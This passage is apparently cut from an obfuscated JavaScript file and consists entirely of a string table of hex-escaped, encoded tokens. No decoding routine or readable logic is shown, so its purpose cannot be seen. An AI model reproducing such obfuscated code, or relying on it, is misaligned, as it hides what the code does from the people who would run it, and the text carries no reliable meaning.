3d','\x51\x73\x4b\x33\x53\x41\x3d\x3d','\x46\x4d\x4f\x52\x4d\x38\x4f\x6b\x77\x6f\x6f\x42','\x77\x70\x70\x4b\x77\x37\x2f\x44\x68\x4d\x4f\x73\x77\x71\x4d\x3d','\x77\x70\x77\x2f\x77\x71\x4d\x3d','\x43\x63\x4f\x67\x47\x73\x4f\x34\x4d\x73\x4f\x36\x77\x6f\x76\x44\x71\x73\x4f\x37','\x50\x38\x4f\x79\x56\x38\x4b\x4a\x62\x53\x67\x3d','\x77\x36\x51\x6a\x58\x51\x3d\x3d','\x77\x6f\x62\x43\x75\x4d\x4b\x52','\x77\x70\x49\x4e\x77\x6f\x30\x68\x77\x35\x49\x3d','\x56\x54\x77\x66\x77\x37\x33\x43\x73\x63\x4b\x4f','\x77\x37\x6e\x43\x70\x38\x4f\x46\x77\x37\x54\x43\x75\x73\x4f\x48','\x45\x4d\x4f\x72\x45\x4d\x4f\x36\x49\x4d\x4f\x37','\x77\x37\x56\x77\x51\x51\x3d\x3d','\x64\x38\x4f\x43\x77\x71\x51\x3d','\x66\x54\x4a\x4d\x77\x36\x59\x2b\x77\x70\x6f\x3d','\x59\x73\x4b\x32\x77\x72\x6a\x44\x74\x4d\x4b\x4f','\x53\x53\x50\x44\x6f\x51\x3d\x3d','\x77\x35\x37\x44\x6a\x6d\x73\x3d','\x77\x34\x35\x34\x46\x38\x4b\x41\x77\x71\x33\x43\x69\x4d\x4b\x76\x77\x72\x39\x4b','\x53\x4d\x4b\x75\x77\x71\x59\x3d','\x4f\x73\x4b\x32\x54\x6d\x54\x44\x6d\x4d\x4f\x6d\x51\x47\x72\x44\x6f\x73\x4b\x5a','\x77\x72\x50\x44\x71\x45\x49\x6a\x77\x6f\x46\x66','\x77\x6f\x6f\x51\x77\x72\x49\x3d','\x4d\x73\x4f\x41\x47\x41\x3d\x3d','\x66\x54\x70\x59\x77\x36\x59\x68','\x77\x6f\x48\x43\x75\x38\x4b\x6f\x77\x71\x67\x38\x66\x51\x3d\x3d','\x77\x35\x6c\x38\x4f\x77\x3d\x3d','\x45\x57\x33\x44\x68\x41\x3d\x3d','\x77\x6f\x6a\x43\x6a\x73\x4b\x44','\x50\x73\x4f\x4a\x77\x37\x50\x43\x69\x4d\x4b\x30\x77\x36\x66\x44\x75\x6b\x73\x3d','\x51\x63\x4f\x31\x58\x4d\x4b\x51\x77\x6f\x41\x68','\x77\x72\x4a\x65\x77\x36\x38\x3d','\x77\x35\x35\x47\x4e\x67\x3d\x3d','\x77\x70\x41\x77\x57\x79\x70\x7a\x77\x70\x37\x43\x76\x58\x59\x6f\x41\x63\x4b\x76\x4a\x73\x4f\x6d\x42\x56\x52\x53','\x77\x35\x63\x73\x77\x71\x59\x3d','\x77\x34\x49\x34\x63\x67\x3d\x3d','\x46\x38\x4f\x66\x46\x51\x3d\x3d','\x77\x71\x42\x59\x77\x35\x49\x53\x77\x6f\x6e\x44\x76\x45\x62\x43\x72\x48\x50\x43\x70\x63\x4b\x55\x53\x56\x37\x43\x72\x44\x62\x44\x71\x38\x4b\x41','\x4d\x6d\x4e\x7a\x58\x4d\x4b\x67\x57\x77\x4e\x72\x77\x36\x51\x3d','\x77\x70\x68\x46\x77\x34\x54\x43\x71\x4d\x4b\x63','\x49\x30\x48\x44\x71\x67\x3d\x3d','\x77\x72\x6b\x79\x77\x36\x49\x46\x77\x70\x64\x62','\x77\x72\x44\x44\x70\x58\x73\x3d','\x51\x73\x4b\x6e\x77\x71\x52\x33\x46\x6b\x30\x4b\x4e\x53\x54\x43\x69\x52\x59\x3d','\x77\x70\x4c\x43\x6b\x6b\x4a\x38\x50\x47\x31\x57','\x44\x4d\x4f\x44\x77\x37\x6e\x43\x72\x7a\x64\x44','\x77\x35\x38\x62\x53\x51\x3d\x3d','\x77\x71\x55\x37\x77\x37\x6b\x46\x77\x6f\x70\x64\x77\x70\x54\x44\x6c\x38\x4b\x62\x77\x36\x49\x34\x77\x34\x45\x75\x41\x41\x6c\x76\x4c\x4d\x4b\x34\x41\x52\x37\x43\x73\x33\x33\x43\x74\x73\x4b\x33\x77\x6f\x76\x43\x6f\x73\x4b\x4c\x77\x34\x52\x46\x61\x73\x4f\x59\x4d\x63\x4b\x50\x46\x38\x4b\x59\x77\x37\x77\x3d','\x77\x70\x74\x5a\x77\x35\x33\x43\x70\x73\x4b\x42\x55\x78\x6b\x3d','\x4e\x33\x7a\x44\x72\x31\x41\x6f\x77\x34\x6f\x3d','\x53\x79\x72\x44\x76\x41\x3d\x3d','\x65\x38\x4b\x41\x77\x72\x30\x3d','\x77\x34\x4d\x63\x77\x70\x45\x7a\x77\x34\x50\x44\x6b\x77\x3d\x3d','\x44\x73\x4f\x47\x44\x51\x3d\x3d','\x77\x70\x4d\x44\x77\x35\x52\x45\x42\x4d\x4b\x73\x52\x63\x4f\x59\x77\x37\x37\x43\x6a\x55\x30\x49\x65\x4d\x4b\x79\x66\x42\x68\x45\x77\x71\x73\x39\x77\x6f\x46\x74','\x65\x4d\x4b\x79\x77\x72\x72\x44\x70\x73\x4b\x66\x4c\x51\x3d\x3d','\x77\x72\x5a\x58\x77\x35\x55\x3d','\x77\x35\x7a\x44\x72\x47\x33\x44\x72\x4d\x4b\x48\x77\x35\x45\x45\x77\x71\x6e\x43\x67\x48\x6c\x6c\x77\x6f\x76\x43\x6c\x7a\x37\x43\x73\x30\x62\x43\x6f\x51\x7a\x44\x6b\x63\x4b\x34\x77\x37\x48\x44\x6a\x6c\x63\x38\x77\x72\x62\x43\x70\x67\x3d\x3d','\x57\x38\x4b\x4c\x53\x41\x3d\x3d','\x77\x70\x55\x31\x77\x71\x2f\x43\x6e\x42\x54\x43\x70\x51\x73\x3d','\x77\x70\x2f\x43\x6b\x4d\x4b\x31','\x58\x38\x4f\x57\x77\x70\x45\x4d\x77\x36\x63\x53\x77\x72\x4d\x3d','\x61\x4d\x4f\x32\x77\x36\x4e\x51\x77\x36\x58\x43\x74\x63\x4f\x67\x77\x71\x76\x44\x6f\x51\x3d\x3d','\x52\x51\x54\x44\x73\x30\x38\x54\x50\x51\x3d\x3d','\x77\x37\x50\x43\x71\x6e\x6f\x3d','\x55\x41\x66\x44\x6a\x38\x4f\x65\x5a\x77\x67\x55\x77\x70\x70\x78\x77\x70\x46\x70\x77\x70\x33\x44\x6c\x38\x4f\x53\x4f\x54\x2f\x44\x67\x73\x4f\x59\x61\x38\x4b\x57\x77\x72\x54\x44\x72\x6b\x6c\x6d\x77\x37\x58\x43\x69\x45\x6b\x66\x77\x36\x6e\x43\x73\x38\x4b\x52\x77\x37\x51\x52\x77\x6f\x6b\x3d','\x77\x6f\x48\x43\x71\x58\x31\x49\x77\x36\x38\x2f\x77\x70\x30\x3d','\x77\x34\x6b\x51\x77\x70\x4d\x78\x77\x35\x6e\x44\x6d\x6b\x72\x44\x6c\x77\x3d\x3d','\x50\x63\x4f\x34\x47\x63\x4b\x4c\x59\x54\x54\x44\x6f\x54\x66\x44\x72\x63\x4b\x62\x77\x71\x66\x43\x68\x67\x3d\x3d','\x54\x44\x63\x56\x77\x37\x2f\x43\x6f\x38\x4b\x50\x77\x35\x42\x61\x58\x51\x3d\x3d','\x77\x6f\x76\x43\x6f\x6b\x30\x4b\x77\x37\x6f\x5a\x4b\x63\x4f\x54\x5a\x45\x63\x67\x77\x36\x76\x43\x6a\x6b\x6b\x52\x4f\x47\x6e\x43\x67\x73\x4b\x6a\x54\x33\x41\x3d','\x64\x45\x67\x6d','\x77\x71\x7a\x44\x76\x55\x41\x74\x77\x6f\x45\x3d','\x77\x35\x42\x6c\x53\x45\x4d\x76\x63\x67\x3d\x3d','\x4f\x63\x4f\x57\x77\x34\x7a\x43\x6c\x63\x4b\x79','\x77\x71\x74\x7a\x77\x6f\x77\x3d','\x77\x70\x56\x32\x77\x72\x30\x3d','\x43\x38\x4b\x39\x77\x34\x5a\x4b\x64\x6c\x68\x41','\x64\x38\x4b\x32\x55\x32\x67\x3d','\x77\x6f\x6b\x38\x77\x72\x54\x43\x6e\x41\x6e\x43\x6f\x77\x3d\x3d','\x5a\x73\x4f\x68\x65\x41\x3d\x3d','\x77\x72\x6e\x43\x74\x78\x6c\x61\x5a\x63\x4f\x36\x77\x36\x48\x43\x72\x4d\x4f\x4c\x77\x72\x42\x36','\x77\x36\x67\x63\x55\x57\x6a\x44\x72\x77\x7a\x44\x6b\x78\x38\x3d','\x56\x73\x4f\x2b\x77\x6f\x77\x3d','\x77\x6f\x72\x44\x6f\x54\x70\x6a\x77\x34\x56\x50\x77\x72\x50\x43\x76\x4d\x4f\x61\x4e\x41\x3d\x3d','\x43\x63\x4f\x39\x47\x38\x4f\x76\x46\x63\x4f\x30\x77\x6f\x44\x44\x6f\x63\x4f\x72','\x77\x71\x76\x44\x71\x46\x38\x77','\x77\x35\x6b\x79\x57\x43\x68\x34\x77\x6f\x55\x3d','\x54\x54\x77\x43\x77\x36\x34\x3d','\x65\x63\x4b\x34\x77\x72\x62\x44\x71\x4d\x4b\x48\x49\x41\x3d\x3d','\x63\x4d\x4b\x79\x77\x71\x66\x44\x71\x73\x4b\x66\x4b\x6b\x59\x3d','\x64\x63\x4b\x75\x77\x72\x4a\x2b\x77\x37\x66\x43\x6d\x41\x3d\x3d','\x77\x70\x42\x74\x77\x72\x59\x3d','\x77\x35\x62\x43\x71\x6c\x63\x45\x77\x37\x72\x44\x71\x67\x3d\x3d','\x77\x34\x5a\x45\x64\x77\x3d\x3d','\x77\x72\x52\x30\x77\x71\x73\x3d','\x77\x34\x50\x44\x71\x45\x38\x3d','\x64\x38\x4f\x46\x77\x34\x48\x43\x6b\x73\x4b\x6f\x77\x36\x48\x44\x6f\x41\x7a\x44\x74\x63\x4f\x55\x77\x6f\x72\x43\x67\x6b\x73\x32\x77\x35\x76\x43\x74\x77\x3d\x3d','\x53\x63\x4f\x5a\x77\x72\x49\x33\x77\x70\x73\x56\x77\x70\x35\x6a','\x56\x73\x4b\x48\x52\x41\x3d\x3d','\x77\x6f\x38\x32\x77\x72\x50\x43\x6c\x51\x3d\x3d','\x77\x71\x72\x43\x6f\x4d\x4f\x53\x77\x37\x48\x43\x72\x73\x4f\x44\x61\x4d\x4f\x75\x77\x36\x59\x3d','\x4d\x4d\x4b\x4a\x41\x73\x4b\x55\x77\x6f\x67\x44','\x77\x36\x41\x49\x53\x57\x4c\x44\x76\x41\x54\x44\x69\x42\x34\x4a\x41\x63\x4b\x39\x77\x34\x70\x6c\x77\x72\x46\x48\x59\x51\x3d\x3d','\x77\x71\x4d\x32\x77\x36\x41\x58\x77\x6f\x59\x3d','\x46\x4d\x4b\x32\x77\x34\x78\x4c\x59\x57\x55\x3d','\x50\x63\x4f\x32\x54\x38\x4b\x48\x66\x69\x48\x44\x73\x44\x62\x44\x71\x38\x4f\x63\x77\x71\x6e\x43\x6d\x4d\x4b\x62\x77\x72\x63\x52\x50\x63\x4b\x48','\x77\x6f\x33\x43\x6e\x55\x70\x73\x49\x51\x3d\x3d','\x47\x63\x4f\x45\x4c\x63\x4f\x4e\x77\x70\x38\x45\x77\x70\x73\x3d','\x62\x30\x72\x43\x6f\x4d\x4f\x58\x44\x45\x73\x63\x77\x6f\x48\x43\x71\x30\x56\x4e\x53\x57\x33\x43\x6f\x30\x51\x4c\x63\x55\x72\x44\x72\x6d\x62\x44\x6f\x44\x6b\x6b\x77\x34\x48\x43\x75\x58\x76\x44\x73\x41\x3d\x3d','\x77\x35\x6b\x59\x77\x70\x4d\x68\x77\x35\x49\x3d','\x77\x72\x4a\x2f\x77\x34\x59\x3d','\x61\x41\x76\x44\x73\x4d\x4b\x6a\x45\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x72\x56\x39\x77\x6f\x70\x77\x65\x73\x4f\x62\x42\x73\x4b\x5a\x77\x72\x6a\x44\x6b\x51\x4d\x76\x66\x44\x4d\x69\x58\x54\x6b\x72','\x57\x38\x4f\x78\x58\x73\x4b\x43\x77\x70\x45\x3d','\x77\x35\x30\x2f\x57\x7a\x42\x37\x77\x70\x37\x43\x75\x7a\x73\x3d','\x4a\x4d\x4f\x48\x77\x35\x62\x43\x6c\x63\x4b\x68\x77\x36\x2f\x44\x6f\x45\x50\x44\x6f\x73\x4b\x4d\x77\x70\x7a\x43\x69\x31\x77\x7a\x77\x35\x33\x43\x75\x77\x37\x44\x68\x38\x4f\x6c','\x77\x35\x73\x79\x56\x6a\x46\x34','\x4a\x4d\x4f\x79\x57\x38\x4b\x4b\x61\x79\x6e\x44\x73\x6a\x7a\x44\x71\x77\x3d\x3d','\x77\x6f\x48\x43\x71\x57\x6c\x62\x77\x36\x41\x2b\x77\x70\x7a\x44\x6f\x51\x3d\x3d','\x63\x55\x66\x43\x6f\x38\x4f\x5a\x41\x6b\x51\x33\x77\x6f\x76\x43\x6f\x52\x39\x59\x53\x32\x7a\x43\x72\x55\x49\x4c\x63\x51\x3d\x3d','\x66\x4d\x4f\x56\x77\x70\x55\x71\x77\x70\x38\x5a\x77\x71\x68\x4c\x47\x73\x4f\x5a\x55\x4d\x4f\x4d\x66\x41\x3d\x3d','\x77\x6f\x59\x58\x77\x34\x68\x51\x47\x63\x4b\x78','\x64\x6b\x37\x43\x74\x4d\x4f\x56\x41\x6c\x34\x39\x77\x72\x7a\x43\x6c\x51\x3d\x3d','\x54\x42\x6e\x44\x74\x46\x73\x54\x4a\x67\x3d\x3d','\x77\x6f\x44\x44\x76\x55\x51\x6c\x77\x70\x74\x44\x77\x70\x50\x44\x6d\x51\x3d\x3d','\x66\x4d\x4b\x7a\x77\x72\x56\x71\x77\x37\x66\x43\x67\x77\x3d\x3d','\x41\x38\x4f\x48\x77\x37\x76\x43\x70\x42\x4e\x44\x77\x37\x59\x4f\x77\x34\x66\x44\x6f\x7a\x63\x3d','\x77\x71\x48\x43\x75\x63\x4f\x4e\x77\x36\x76\x43\x76\x63\x4f\x52','\x47\x38\x4f\x63\x4c\x38\x4f\x73\x77\x70\x4d\x4d','\x63\x63\x4b\x76\x77\x72\x33\x44\x73\x73\x4b\x66\x4e\x67\x3d\x3d','\x77\x70\x6f\x4f\x77\x34\x39\x48\x43\x4d\x4b\x36','\x77\x71\x7a\x43\x6f\x77\x56\x4f\x65\x4d\x4f\x6e','\x77\x6f\x77\x66\x77\x34\x52\x52\x44\x41\x3d\x3d','\x58\x43\x45\x59\x77\x36\x6e\x43\x73\x63\x4b\x56','\x4e\x47\x6e\x44\x73\x77\x3d\x3d','\x5a\x38\x4b\x32\x77\x72\x4c\x44\x6f\x4d\x4b\x5a\x4c\x41\x3d\x3d','\x47\x63\x4f\x44\x4f\x4d\x4f\x77\x77\x70\x45\x45\x77\x70\x63\x68\x4f\x67\x3d\x3d','\x77\x36\x73\x52\x56\x6e\x6a\x44\x72\x78\x59\x3d','\x61\x63\x4b\x2b\x77\x72\x70\x2f\x77\x36\x72\x43\x6e\x73\x4b\x6a\x44\x63\x4f\x38\x77\x6f\x52\x5a\x77\x37\x6f\x3d','\x5a\x46\x50\x43\x76\x38\x4f\x4e\x48\x31\x6b\x3d','\x77\x6f\x6f\x49\x77\x36\x49\x4c\x77\x6f\x52\x62\x77\x72\x2f\x44\x6e\x38\x4b\x43\x77\x36\x52\x67','\x77\x72\x72\x44\x74\x55\x55\x33\x77\x6f\x46\x45','\x53\x38\x4f\x56\x77\x6f\x6b\x71\x77\x37\x73\x49\x77\x71\x2f\x43\x67\x73\x4b\x61\x56\x63\x4b\x70\x77\x34\x74\x6c','\x77\x34\x6f\x42\x77\x70\x59\x6e\x77\x34\x50\x44\x69\x41\x3d\x3d','\x47\x4d\x4f\x68\x45\x38\x4f\x63\x49\x63\x4f\x6e\x77\x6f\x72\x44\x6f\x73\x4f\x2b\x77\x72\x35\x6c\x77\x72\x51\x34\x77\x36\x4e\x58\x4f\x32\x34\x6a\x41\x46\x33\x43\x76\x63\x4b\x4b\x54\x67\x3d\x3d','\x53\x73\x4f\x43\x77\x6f\x30\x59\x77\x37\x6f\x50','\x49\x38\x4f\x64\x47\x38\x4f\x78\x4d\x63\x4f\x39\x77\x6f\x7a\x44\x75\x73\x4f\x79\x77\x70\x56\x46\x77\x70\x38\x54\x77\x37\x39\x71\x4d\x48\x6b\x2b\x48\x56\x58\x43\x74\x4d\x4b\x64','\x77\x37\x4d\x68\x77\x35\x76\x43\x6d\x63\x4f\x6f\x77\x72\x4d\x3d','\x77\x34\x6a\x44\x72\x33\x76\x44\x76\x73\x4b\x44\x77\x35\x6f\x31\x77\x72\x6a\x44\x6c\x6c\x49\x48\x77\x70\x2f\x43\x6b\x7a\x4c\x43\x75\x56\x76\x43\x76\x46\x72\x44\x6b\x63\x4b\x38\x77\x34\x2f\x44\x6b\x55\x45\x76\x77\x71\x76\x43\x73\x38\x4b\x49\x77\x34\x62\x44\x69\x43\x38\x3d','\x5a\x63\x4b\x77\x56\x45\x5a\x52\x57\x4d\x4f\x45\x58\x4d\x4f\x44\x77\x34\x77\x37\x77\x72\x42\x54\x50\x68\x76\x43\x76\x4d\x4f\x57\x62\x38\x4f\x6c\x53\x47\x30\x3d','\x47\x4d\x4f\x68\x48\x63\x4f\x6f\x4f\x63\x4f\x32\x77\x6f\x76\x44\x75\x38\x4b\x78\x77\x36\x35\x76\x77\x72\x38\x31\x77\x37\x39\x5a\x4a\x6e\x34\x37\x43\x56\x33\x43\x73\x4d\x4b\x63\x53\x57\x5a\x48\x4a\x63\x4f\x4f\x77\x37\x48\x44\x67\x54\x76\x44\x6d\x4d\x4f\x49\x77\x70\x6c\x6d\x47\x38\x4f\x74\x4a\x77\x3d\x3d','\x47\x63\x4f\x32\x46\x38\x4f\x75\x49\x4d\x4f\x67','\x52\x52\x74\x55\x46\x4d\x4b\x71\x4c\x6c\x30\x66\x77\x35\x7a\x43\x6f\x63\x4f\x4e\x4e\x7a\x4a\x79\x77\x72\x76\x44\x69\x63\x4b\x52\x77\x35\x64\x2b\x77\x34\x7a\x43\x6c\x73\x4f\x73\x58\x63\x4f\x44\x59\x38\x4b\x68\x77\x35\x7a\x44\x69\x51\x3d\x3d','\x4f\x73\x4f\x55\x77\x34\x2f\x43\x6e\x38\x4b\x6a\x77\x37\x33\x44\x70\x77\x4c\x44\x70\x73\x4f\x48\x77\x70\x6e\x43\x6e\x56\x63\x34\x77\x34\x45\x3d','\x77\x6f\x4a\x33\x77\x71\x54\x44\x76\x48\x37\x43\x75\x57\x67\x3d','\x42\x63\x4b\x2f\x77\x34\x31\x4e\x62\x33\x73\x49\x77\x37\x37\x43\x6f\x4d\x4b\x72\x77\x6f\x48\x44\x6e\x58\x33\x43\x70\x67\x3d\x3d','\x77\x6f\x41\x68\x77\x72\x50\x43\x69\x41\x6e\x43\x75\x41\x3d\x3d','\x77\x6f\x6e\x43\x6d\x56\x64\x73\x4c\x56\x42\x56','\x77\x70\x68\x65\x77\x37\x6e\x44\x6c\x63\x4f\x35\x77\x72\x7a\x43\x70\x78\x46\x75\x44\x38\x4f\x2f\x59\x48\x68\x32','\x65\x4d\x4b\x76\x77\x34\x66\x44\x68\x57\x37\x44\x69\x51\x3d\x3d','\x77\x35\x30\x68\x56\x53\x64\x34\x77\x6f\x4c\x43\x75\x67\x3d\x3d','\x77\x71\x7a\x43\x6d\x55\x52\x59\x4e\x31\x46\x56\x77\x34\x37\x44\x6d\x42\x66\x44\x73\x67\x3d\x3d','\x5a\x6d\x63\x6f\x55\x38\x4f\x6e\x56\x41\x3d\x3d','\x53\x4d\x4b\x4b\x55\x6c\x5a\x61\x54\x73\x4f\x54\x48\x63\x4b\x53\x77\x34\x38\x36\x77\x34\x67\x4a','\x58\x38\x4b\x58\x53\x6c\x42\x48\x54\x77\x3d\x3d','\x63\x47\x6a\x43\x6d\x67\x3d\x3d','\x4a\x7a\x68\x43\x77\x36\x67\x73\x77\x70\x4e\x4c\x77\x35\x6a\x43\x6a\x57\x44\x44\x70\x4d\x4b\x34\x4c\x51\x4a\x30\x77\x35\x62\x43\x73\x77\x41\x3d','\x46\x78\x6c\x63\x41\x73\x4b\x51','\x77\x6f\x63\x53\x77\x72\x73\x3d','\x77\x71\x64\x64\x77\x34\x6b\x52\x77\x6f\x2f\x44\x70\x54\x66\x43\x76\x57\x54\x43\x67\x73\x4b\x46\x56\x55\x50\x43\x71\x7a\x37\x43\x72\x63\x4f\x61','\x77\x35\x72\x44\x6f\x58\x54\x44\x76\x73\x4b\x4c','\x77\x71\x39\x7a\x77\x71\x39\x74\x62\x38\x4f\x54\x48\x4d\x4b\x52','\x77\x6f\x73\x34\x77\x71\x7a\x43\x6b\x68\x72\x43\x71\x67\x7a\x44\x70\x73\x4b\x44\x62\x32\x4e\x43\x77\x35\x6e\x44\x6a\x38\x4b\x74\x4e\x48\x2f\x43\x6b\x51\x3d\x3d','\x66\x73\x4b\x6e\x77\x35\x76\x44\x74\x58\x62\x44\x6d\x33\x62\x44\x6a\x77\x3d\x3d','\x77\x72\x48\x44\x72\x46\x6f\x74\x77\x70\x4a\x57\x77\x6f\x6a\x44\x6d\x31\x49\x78\x41\x73\x4b\x57\x66\x63\x4f\x45\x77\x70\x34\x3d','\x77\x34\x41\x4b\x77\x70\x77\x6b\x77\x34\x49\x3d','\x54\x67\x72\x44\x6a\x4d\x4f\x51\x61\x51\x63\x2f\x77\x70\x42\x37\x77\x34\x73\x33\x77\x6f\x4c\x44\x6c\x63\x4f\x4a\x4f\x7a\x58\x44\x6d\x4d\x4f\x43\x58\x38\x4b\x52','\x77\x6f\x41\x41\x77\x34\x39\x4e\x43\x4d\x4b\x68\x62\x73\x4f\x55\x77\x36\x6e\x43\x6c\x77\x3d\x3d','\x55\x38\x4f\x58\x77\x70\x63\x71\x77\x6f\x34\x64\x77\x6f\x52\x72\x43\x73\x4b\x64\x57\x63\x4f\x4f\x5a\x68\x6a\x43\x6e\x46\x7a\x43\x6a\x30\x77\x6f\x5a\x45\x6c\x6e\x50\x51\x3d\x3d','\x77\x36\x2f\x44\x6d\x58\x6b\x3d','\x62\x55\x72\x43\x75\x4d\x4f\x5a\x48\x6b\x73\x50\x77\x6f\x73\x3d','\x44\x7a\x5a\x48\x77\x36\x38\x75\x77\x6f\x73\x78\x77\x35\x76\x43\x67\x57\x72\x43\x71\x73\x4b\x74\x50\x51\x64\x31\x77\x35\x44\x43\x76\x52\x76\x44\x73\x38\x4b\x66\x77\x36\x74\x2f\x66\x33\x5a\x33\x54\x67\x3d\x3d','\x77\x72\x2f\x43\x75\x67\x42\x49\x61\x51\x3d\x3d','\x52\x78\x54\x44\x73\x45\x6f\x43\x4a\x33\x63\x3d','\x55\x6a\x77\x49\x77\x36\x6b\x3d','\x77\x35\x56\x6a\x48\x73\x4b\x48\x77\x71\x37\x43\x6b\x38\x4b\x41','\x55\x63\x4f\x54\x77\x6f\x38\x6b\x77\x70\x30\x55','\x77\x35\x76\x44\x71\x58\x62\x44\x72\x38\x4b\x42\x77\x34\x68\x31\x77\x71\x50\x43\x6a\x58\x6b\x39\x77\x70\x72\x43\x6f\x54\x6e\x43\x75\x56\x33\x43\x76\x52\x48\x43\x69\x63\x4f\x2b','\x64\x58\x34\x74\x56\x63\x4f\x32','\x77\x72\x78\x72\x77\x37\x63\x3d','\x44\x63\x4b\x6d\x77\x35\x5a\x4b\x66\x45\x42\x50\x77\x36\x6a\x43\x73\x63\x4b\x79','\x77\x71\x78\x31\x77\x70\x4a\x39\x63\x73\x4f\x4e\x58\x4d\x4b\x5a\x77\x72\x2f\x43\x69\x78\x59\x78\x56\x53\x49\x74\x56\x53\x4d\x79\x49\x51\x64\x45','\x77\x71\x41\x32\x77\x34\x41\x3d','\x44\x38\x4f\x54\x77\x36\x50\x43\x72\x54\x46\x6a\x77\x37\x49\x4a\x77\x35\x54\x44\x70\x43\x34\x3d','\x77\x6f\x62\x43\x72\x47\x5a\x4c\x77\x36\x6b\x6d\x77\x34\x44\x44\x6d\x38\x4b\x57\x77\x34\x33\x44\x6d\x73\x4b\x57\x77\x70\x48\x44\x74\x45\x52\x62\x77\x36\x48\x43\x72\x46\x6e\x44\x72\x73\x4b\x43\x77\x70\x6a\x44\x6a\x6e\x64\x51\x65\x63\x4b\x79\x55\x51\x3d\x3d','\x4c\x38\x4f\x65\x77\x34\x6e\x43\x6a\x38\x4b\x79\x77\x37\x30\x3d','\x77\x72\x72\x43\x72\x6b\x4d\x6f\x77\x35\x67\x71\x49\x63\x4f\x59\x49\x45\x73\x68\x77\x71\x4c\x43\x6c\x55\x41\x32\x4d\x6d\x48\x43\x6e\x38\x4b\x6f\x55\x6d\x41\x3d','\x43\x38\x4f\x6e\x45\x4d\x4f\x35\x4f\x38\x4f\x6b\x77\x34\x76\x44\x72\x4d\x4f\x77\x77\x71\x52\x2f\x77\x71\x38\x6b\x77\x35\x56\x62\x49\x58\x55\x6a\x51\x55\x58\x43\x76\x73\x4b\x38\x53\x47\x42\x42\x4f\x38\x4f\x50\x77\x72\x48\x43\x6e\x67\x3d\x3d','\x61\x38\x4f\x35\x77\x36\x74\x41\x77\x36\x59\x3d','\x77\x72\x68\x7a\x77\x70\x4a\x71\x61\x63\x4f\x49\x42\x38\x4b\x56\x77\x72\x37\x43\x6b\x41\x45\x3d','\x77\x71\x76\x44\x6f\x6e\x38\x77\x77\x6f\x64\x65\x77\x70\x4c\x44\x6b\x77\x3d\x3d','\x57\x67\x6a\x44\x71\x73\x4b\x6f\x48\x38\x4f\x37\x65\x38\x4b\x52\x50\x51\x46\x36\x58\x41\x66\x43\x68\x7a\x56\x45\x77\x34\x4a\x70\x41\x42\x52\x45\x77\x36\x54\x43\x67\x32\x73\x52\x77\x72\x39\x4d\x4e\x6e\x35\x55\x77\x71\x2f\x44\x6b\x73\x4b\x37\x77\x6f\x49\x46\x77\x35\x58\x43\x73\x38\x4b\x48\x50\x6c\x50\x43\x68\x4d\x4f\x4d\x77\x34\x63\x77\x4b\x4d\x4b\x43\x77\x36\x37\x44\x75\x42\x49\x72\x77\x37\x7a\x44\x74\x38\x4b\x6c\x77\x71\x39\x75\x77\x34\x34\x35\x41\x4d\x4f\x4d\x49\x41\x4c\x44\x6d\x6b\x6b\x32\x48\x38\x4f\x6f\x77\x71\x5a\x30\x51\x46\x45\x37\x77\x34\x4c\x44\x76\x73\x4f\x43\x77\x70\x4e\x4f\x64\x4d\x4b\x36\x55\x73\x4f\x75\x56\x73\x4b\x54\x77\x6f\x62\x43\x67\x51\x3d\x3d','\x49\x38\x4b\x51\x42\x38\x4b\x53\x77\x70\x6b\x3d','\x77\x6f\x48\x43\x6e\x63\x4b\x58','\x5a\x4d\x4b\x78\x77\x35\x63\x3d','\x77\x71\x6e\x44\x71\x46\x34\x33\x77\x70\x78\x59\x77\x70\x4c\x44\x68\x77\x3d\x3d','\x57\x63\x4f\x66\x77\x70\x59\x59\x77\x36\x63\x54\x77\x71\x37\x43\x6e\x41\x3d\x3d','\x77\x72\x48\x44\x6f\x6b\x67\x68','\x77\x6f\x6e\x43\x73\x63\x4b\x6c\x77\x72\x6f\x6c\x63\x42\x62\x43\x68\x55\x6c\x51\x49\x4d\x4f\x76\x63\x4d\x4f\x30\x41\x4d\x4b\x2b\x77\x35\x6a\x44\x6f\x6d\x38\x74\x77\x70\x38\x3d','\x46\x73\x4f\x48\x77\x37\x76\x43\x76\x53\x59\x3d','\x77\x6f\x39\x61\x77\x34\x76\x43\x74\x4d\x4b\x46\x57\x41\x54\x43\x74\x42\x52\x79\x77\x71\x49\x56','\x56\x38\x4b\x39\x77\x72\x42\x38\x55\x56\x63\x36\x41\x79\x6a\x43\x6a\x30\x4c\x44\x72\x41\x58\x44\x6d\x4d\x4b\x51\x77\x70\x63\x41\x77\x6f\x33\x44\x73\x6c\x52\x79\x77\x6f\x34\x3d','\x64\x33\x41\x53\x56\x4d\x4f\x68\x54\x6c\x6c\x77','\x77\x35\x56\x33\x42\x63\x4b\x4d\x77\x71\x7a\x43\x67\x4d\x4b\x31\x77\x72\x56\x63\x77\x6f\x2f\x43\x74\x38\x4f\x65\x46\x46\x37\x43\x6c\x31\x50\x44\x6d\x4d\x4b\x43\x66\x63\x4f\x44\x77\x6f\x4e\x4f\x77\x37\x54\x43\x69\x77\x3d\x3d','\x63\x63\x4b\x69\x54\x48\x58\x44\x6d\x41\x3d\x3d','\x53\x67\x37\x44\x73\x30\x59\x43\x4e\x6b\x4a\x69\x77\x72\x78\x6d','\x77\x71\x6c\x6f\x77\x6f\x67\x3d','\x77\x34\x6b\x32\x54\x43\x31\x2b\x77\x70\x54\x43\x6e\x53\x38\x39\x45\x67\x3d\x3d','\x77\x34\x73\x6d\x56\x43\x64\x70\x77\x70\x6a\x43\x70\x6a\x67\x3d','\x77\x71\x59\x30\x77\x37\x34\x48\x77\x6f\x5a\x64\x77\x36\x58\x44\x68\x63\x4b\x4b\x77\x37\x4a\x78\x77\x34\x41\x3d','\x77\x70\x72\x43\x6f\x6b\x55\x62\x77\x37\x77\x3d','\x57\x67\x4c\x44\x72\x30\x30\x43\x4f\x78\x68\x6a\x77\x72\x5a\x68\x54\x4d\x4f\x78\x51\x77\x3d\x3d','\x53\x38\x4f\x58\x77\x6f\x30\x32\x77\x6f\x77\x3d','\x77\x70\x78\x33\x77\x72\x2f\x44\x71\x48\x2f\x43\x6f\x67\x3d\x3d','\x77\x37\x4d\x32\x77\x35\x50\x43\x6d\x73\x4f\x31','\x77\x72\x35\x6b\x77\x70\x56\x71\x61\x63\x4f\x4a','\x42\x42\x64\x52\x42\x38\x4b\x63\x45\x48\x67\x65\x77\x34\x54\x43\x72\x73\x4f\x48\x4c\x78\x56\x76\x77\x71\x62\x44\x6c\x51\x3d\x3d','\x77\x6f\x6a\x43\x70\x73\x4b\x76\x77\x72\x77\x